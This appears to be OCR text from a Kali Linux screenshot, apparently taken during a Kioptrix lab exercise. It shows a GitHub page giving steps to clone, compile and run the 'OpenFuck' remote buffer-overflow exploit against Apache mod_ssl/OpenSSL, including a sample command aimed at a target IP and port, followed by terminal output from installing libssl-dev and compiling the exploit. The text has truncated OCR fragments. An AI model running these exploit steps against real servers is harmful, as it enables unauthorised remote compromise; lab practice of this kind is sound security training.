 Applications
Places
Terminal
Tue 02:24
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHu
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/Open
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example
out using the 0x6a option ./OpenFuck 0x6a [Target
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
libssl1.1
1 upgraded, 1 newly installed, 0 to remove and 1149 not upgraded.
Need to get 3,337 kB of archives.
After this operation, 8,101 kB of additional disk space will be used.
Do you want to continue? [Y/n]
Get:1 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 libss
l1.1 amd64 1.1.1d-2 [1,540 kB]
Get:2 http://archive.linux.duke.edu/kalilinux/kali kali-rolling/main amd64 libss
l-dev amd64 1.1.1d-2 [1,797 kB]
Fetched 3,337 kB in 1s (3,186 kB/s)
Reading changelogs... Done
Preconfiguring packages ...
(Reading database ... 353682 files and directories currently installed.)
Preparing to unpack .../libssl1.1_1.1.1d-2_amd64.deb ...
Unpacking libssl1.1:amd64 (1.1.1d-2) over (1.1.1c-1) ...
Selecting previously unselected package libssl-dev:amd64.
Preparing to unpack .../libssl-dev_1.1.1d-2_amd64.deb ...
Unpacking libssl-dev:amd64 (1.1.1d-2) ...
Setting up libssl1.1:amd64 (1.1.1d-2) ...
Setting up libssl-dev:amd64 (1.1.1d-2) ...
Processing triggers for libc-bin (2.29-2) ...
root@kali:~/kioptrix/OpenFuck# gcc -o open OpenFuck.c -lcrypto
root@kali:~/kioptrix/OpenFuck#